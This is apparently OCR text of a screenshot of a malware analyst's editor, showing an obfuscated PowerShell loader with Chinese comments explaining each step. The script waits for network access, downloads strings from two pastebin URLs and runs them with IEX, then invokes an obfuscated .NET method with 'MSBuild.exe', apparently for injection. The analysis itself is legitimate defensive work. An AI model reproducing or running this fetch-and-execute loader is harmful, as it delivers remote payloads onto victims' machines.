 C:\Users\john\Desktop\VBA\3.1.1.txt • - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
1.8hsshjahassahsh 1.vbs 2.nv5d9pYu 2.vbs 3.vXpe74L2 3.vbs 3.1.psl 3.1.1.txt 7.wMG90xwi
1 do
2 {
3 $ping = test-connection -comp google.com -count 1 -Quiet
4 } until ($ping); //判断网络连接情况
5
6 [void] [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');//载入组件
7 $fj=[Microsoft.VisualBasic.Interaction]::CallByname(
8 (New-Object Net.WebClient),
9 'DownloadString',
10 [Microsoft.VisualBasic.CallType]::Method,
11 'https://pastebin.com/raw/wMG90xwi')|IEX; //从网站wMG90xwi下载的字符串并执行
12
13 [Byte[]]$f = [Microsoft.VisualBasic.Interaction]::CallByname(
14 (New-Object Net.WebClient),
15 'DownloadString',
16 [Microsoft.VisualBasic.CallType]::Method,
17 'https://pastebin.com/raw/W455MkAZ').replace('%$','0x')|IEX;//从网站W455MkAZ下载字符串并执行
18
19 $obj =@('MSBuild.exe',$f);
20 $g22=$a.GetType('THC452563sdfdsdfgr4777cxg04477fsdf810df777');
21 $y=$g22.GetMethod('retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe');
22 $j=[Activator]::CreateInstance($g22,$null);
23 $y.Invoke($j,$obj)
判断网络连接
情况
从指定URL下载
字符串，并执行
Line 17, Column 86
Tab Size: 4
C